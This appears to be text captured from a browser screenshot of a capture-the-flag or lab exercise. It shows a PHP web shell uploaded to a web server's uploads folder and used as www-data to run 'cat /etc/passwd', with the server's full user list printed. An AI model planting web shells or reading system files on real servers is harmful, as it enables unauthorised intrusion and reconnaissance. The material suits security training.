 Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#